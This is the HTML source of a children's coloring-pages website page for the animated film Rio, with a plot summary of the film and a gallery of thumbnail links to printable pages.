

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.freekidscolorpages.com/coloring-pages/rio/
body_size: 14437
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-5914878545353089",
          enable_page_level_ads: true
     });
</script>
	<meta charset="UTF-8">
	<meta name="google-site-verification" content="F8nWql4kNEEnkqyxgpdV1ORgMuIjJbgI10D8ZFGhA_I" />
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<link rel="pingback" href="https://www.freekidscolorpages.com/xmlrpc.php">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Rio coloring pages - Free printable coloring pages</title>
	<meta name="description" content="Welcome to our Rio Coloring pages. Now you can decide which colors the birds need to be. So get out your pencils and start coloring these coloring pages." />
	<link rel="canonical" href="https://www.freekidscolorpages.com/coloring-pages/rio/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Rio coloring pages - Free printable coloring pages" />
	<meta property="og:description" content="Welcome to our Rio Coloring pages. Now you can decide which colors the birds need to be. So get out your pencils and start coloring these coloring pages." />
	<meta property="og:url" content="https://www.freekidscolorpages.com/coloring-pages/rio/" />
	<meta property="og:site_name" content="Printable coloring pages" />
	<meta property="article:modified_time" content="2015-12-20T15:24:32+00:00" />
	<meta property="og:image" content="https://images.freekidscolorpages.com/2011/05/riopost.png" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="300" />
	<meta property="og:image:type" content="image/png" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.freekidscolorpages.com/coloring-pages/rio/","url":"https://www.freekidscolorpages.com/coloring-pages/rio/","name":"Rio coloring pages - Free printable coloring pages","isPartOf":{"@id":"https://www.freekidscolorpages.com/#website"},"primaryImageOfPage":{"@id":"https://www.freekidscolorpages.com/coloring-pages/rio/#primaryimage"},"image":{"@id":"https://www.freekidscolorpages.com/coloring-pages/rio/#primaryimage"},"thumbnailUrl":"https://images.freekidscolorpages.com/2011/05/riopost.png","datePublished":"2011-05-18T08:00:25+00:00","dateModified":"2015-12-20T15:24:32+00:00","description":"Welcome to our Rio Coloring pages. Now you can decide which colors the birds need to be. So get out your pencils and start coloring these coloring pages.","breadcrumb":{"@id":"https://www.freekidscolorpages.com/coloring-pages/rio/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.freekidscolorpages.com/coloring-pages/rio/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.freekidscolorpages.com/coloring-pages/rio/#primaryimage","url":"https://images.freekidscolorpages.com/2011/05/riopost.png","contentUrl":"https://images.freekidscolorpages.com/2011/05/riopost.png","width":"600","height":"300"},{"@type":"BreadcrumbList","@id":"https://www.freekidscolorpages.com/coloring-pages/rio/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Coloring Pages","item":"https://www.freekidscolorpages.com/coloring-pages/"},{"@type":"ListItem","position":2,"name":"Rio"}]},{"@type":"WebSite","@id":"https://www.freekidscolorpages.com/#website","url":"https://www.freekidscolorpages.com/","name":"Printable coloring pages","description":"The best printable coloring pages on the web.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.freekidscolorpages.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://www.freekidscolorpages.com/coloring-pages/rio/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//www.freekidscolorpages.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Printable coloring pages &raquo; Feed" href="https://www.freekidscolorpages.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Printable coloring pages &raquo; Comments Feed" href="https://www.freekidscolorpages.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Printable coloring pages &raquo; Rio Comments Feed" href="https://www.freekidscolorpages.com/coloring-pages/rio/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.freekidscolorpages.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.freekidscolorpages.com%2Fcoloring-pages%2Frio%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.freekidscolorpages.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.freekidscolorpages.com%2Fcoloring-pages%2Frio%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='twentysixteen-jetpack-css' href='https://www.freekidscolorpages.com/wp-content/plugins/jetpack/modules/theme-tools/compat/twentysixteen.css?ver=15.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-postratings-css' href='https://www.freekidscolorpages.com/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.freekidscolorpages.com/wp-content/plugins/jetpack/_inc/genericons/genericons/genericons.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://www.freekidscolorpages.com/wp-content/themes/twentysixteen/style.css?ver=6.9' type='text/css' media='all' />
<style id='twentysixteen-style-inline-css' type='text/css'>

		/* Custom Page Background Color */
		.site {
			background-color: #bdaec6;
		}

		mark,
		ins,
		button,
		button[disabled]:hover,
		button[disabled]:focus,
		input[type="button"],
		input[type="button"][disabled]:hover,
		input[type="button"][disabled]:focus,
		input[type="reset"],
		input[type="reset"][disabled]:hover,
		input[type="reset"][disabled]:focus,
		input[type="submit"],
		input[type="submit"][disabled]:hover,
		input[type="submit"][disabled]:focus,
		.menu-toggle.toggled-on,
		.menu-toggle.toggled-on:hover,
		.menu-toggle.toggled-on:focus,
		.pagination .prev,
		.pagination .next,
		.pagination .prev:hover,
		.pagination .prev:focus,
		.pagination .next:hover,
		.pagination .next:focus,
		.pagination .nav-links:before,
		.pagination .nav-links:after,
		.widget_calendar tbody a,
		.widget_calendar tbody a:hover,
		.widget_calendar tbody a:focus,
		.page-links a,
		.page-links a:hover,
		.page-links a:focus {
			color: #bdaec6;
		}

		@media screen and (min-width: 56.875em) {
			.main-navigation ul ul li {
				background-color: #bdaec6;
			}

			.main-navigation ul ul:after {
				border-top-color: #bdaec6;
				border-bottom-color: #bdaec6;
			}
		}
	
/*# sourceURL=twentysixteen-style-inline-css */
</style>
<script type="text/javascript" src="https://www.freekidscolorpages.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.freekidscolorpages.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.freekidscolorpages.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.freekidscolorpages.com/wp-json/wp/v2/pages/3340" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.freekidscolorpages.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.freekidscolorpages.com/?p=3340' />
	<style>img#wpstats{display:none}</style>
			<style type="text/css" id="twentysixteen-header-css">
		.site-branding {
			margin: 0 auto 0 0;
		}

		.site-branding .site-title,
		.site-description {
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}
	</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffbad2; }
</style>
	</head>

<body class="wp-singular page-template-default page page-id-3340 page-child parent-pageid-82 custom-background wp-theme-twentysixteen">
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-10569595-8', 'auto');
  ga('send', 'pageview');

</script>
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header id="masthead" class="site-header" role="banner">
			<div class="site-header-main">
				<div class="site-branding">
											<p class="site-title"><a href="https://www.freekidscolorpages.com/" rel="home">Printable coloring pages</a></p>
											<p class="site-description">The best printable coloring pages on the web.</p>
									</div><!-- .site-branding -->

							</div><!-- .site-header-main -->

											<div class="header-image">
					<a href="https://www.freekidscolorpages.com/" rel="home">
						<img src="https://images.freekidscolorpages.com/2015/12/logo.png" srcset="https://images.freekidscolorpages.com/2015/12/logo-300x70.png 300w, https://images.freekidscolorpages.com/2015/12/logo-768x179.png 768w, https://images.freekidscolorpages.com/2015/12/logo-1024x239.png 1024w, https://images.freekidscolorpages.com/2015/12/logo.png 1200w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 81vw, (max-width: 1362px) 88vw, 1200px" width="1200" height="280" alt="Printable coloring pages">
					</a>
				</div>
					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main" role="main">
<div class="adsensepage" style="padding-bottom:17px;">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- DBK Ad -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5914878545353089"
     data-ad-slot="3921505323"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
		
<article id="post-3340" class="post-3340 page type-page status-publish has-post-thumbnail hentry">
	<header class="entry-header">
		<h1 class="entry-title">Rio</h1>		by <span class="vcard author"><span class="fn">RPG</span></span> on <span class="updated">2011-05-18</span>
	</header><!-- .entry-header -->
						<a class="page-thumbnail" href="https://www.freekidscolorpages.com/coloring-pages/rio/" aria-hidden="true">
		<img width="600" height="300" src="https://images.freekidscolorpages.com/2011/05/riopost.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Rio" decoding="async" fetchpriority="high" srcset="https://images.freekidscolorpages.com/2011/05/riopost.png 600w, https://images.freekidscolorpages.com/2011/05/riopost-300x150.png 300w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 60vw, (max-width: 1362px) 62vw, 840px" />	</a>
			
	<div class="entry-content">

		<p>Welcome to our Rio coloring pages ! Always wanted to color the birds from Rio? Well then here&#8217;s your chance, because we have a whole collection of super cool Rio coloring pages!<br />
When you&#8217;re done reading all about the coloring pages, just scroll down! </p>
<p>A baby Spix&#8217;s Macaw who is unable to fly and several other birds are smuggled from Rio de Janeiro to Moose Lake, Minnesota. The box containing the macaw falls to the street and is discovered by a girl named Linda (Leslie Mann), who names him &#8220;Blu&#8221;. Fifteen years later, Linda lives in a bookstore with Blu (Jesse Eisenberg). Túlio (Rodrigo Santoro), an ornithologist, reveals that Blu is the last male of his species, and he needs to mate with a female to preserve it.</p>
<p>Did you know that the Spix Macaw is not the only bird in our Rio coloring pages? Can you figure out which other birds you can find in between the coloring pages? </p>
<p>Linda takes Blu to Rio. While there, Blu meets Jewel (Anne Hathaway), a female Spix&#8217;s Macaw, who is only interested in escaping. The shelter is raided by smugglers, who are let in by their Sulphur-crested Cockatoo, Nigel (Jemaine Clement), who was posing as a sickly bird. Among them is the smuggler&#8217;s assistant Fernando (Jake T. Austin), an impoverished and orphaned boy. Blu and Jewel are captured and Nigel explains that he used to be a performing bird on a television program, but was replaced by a parakeet. Out of hatred, Nigel assists smugglers in capturing exotic birds. Blu and Jewel flee, but get lost in the jungle.</p>
<p>They meet a family of toucans, whose father Rafael (George Lopez), offers to take them to see his bulldog friend Luiz (Tracy Morgan) in removing the chain. Rafael also unsuccessfully attempts to teach Blu to fly. The group meets a Red-crested Cardinal named Pedro (Will.i.am) and his canary friend Nico (Jamie Foxx). </p>
<p>Meanwhile, Nigel recruits a group of thieving marmosets led by their king Mauro (Brian Baumgartner), to find Blu and Jewel. Linda and Tulio also try to find Blu, assisted by the repentant Fernando. Pedro and Nico take Blu and Jewel to a bird&#8217;s samba club, where Blu starts to dance, ending in a duet with Jewel. They are attacked by the marmosets, but their bird friends, including a Roseate Spoonbill they met at the samba club named Kipo (Bernardo de Paula) fend them off long enough for the five to escape.</p>
<p>Have you read all about our Rio coloring pages? Well then let me tell you this: It&#8217;s time to scroll on down to our Rio coloring pages, pick your favorite coloring page and start coloring!</p>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- DBK Match -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5914878545353089"
     data-ad-slot="1948257726"
     data-ad-format="autorelaxed"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

	</div><!-- .entry-content -->
<div class="adsensepage" style="padding-bottom:17px;">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- DBK Ad -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5914878545353089"
     data-ad-slot="3921505323"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>


<div id='gallery-1' class='gallery galleryid-3340 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.freekidscolorpages.com/coloring-pages/rio/attachment/rio001/'><img width="150" height="150" src="https://images.freekidscolorpages.com/2011/05/Rio001-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Rio coloringpages - " decoding="async" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.freekidscolorpages.com/coloring-pages/rio/attachment/rio002/'><img width="150" height="150" src="https://images.freekidscolorpages.com/2011/05/Rio002-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Rio coloringpages - " decoding="async" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.freekidscolorpages.com/coloring-pages/rio/attachment/rio003/'><img width="150" height="150" src="https://images.freekidscolorpages.com/2011/05/Rio003-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Rio coloringpages - " decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.freekidscolorpages.com/coloring-pages/rio/attachment/rio004/'><img width="150" height="150" src="https://images.freekidscolorpages.com/2011/05/Rio004-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Rio coloringpages - " decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.freekidscolorpages.com/coloring-pages/rio/attachment/rio005/'><img width="150" height="150" src="https://images.freekidscolorpages.com/2011/05/Rio005-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Rio coloringpages - " decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.freekidscolorpages.com/coloring-pages/rio/attachment/rio006/'><img width="150" height="150" src="https://images.freekidscolorpages.com/2011/05/Rio006-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Rio coloringpages - " decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.freekidscolorpages.com/coloring-pages/rio/attachment/rio007/'><img width="150" height="150" src="https://images.freekidscolorpages.com/2011/05/Rio007-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Rio coloringpages - " decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.freekidscolorpages.com/coloring-pages/rio/attachment/rio008/'><img width="150" height="150" src="https://images.freekidscolorpages.com/2011/05/Rio008-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Rio coloringpages - " decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.freekidscolorpages.com/coloring-pages/rio/attachment/rio009/'><img width="150" height="150" src="https://images.freekidscolorpages.com/2011/05/Rio009-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Rio coloringpages - " decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
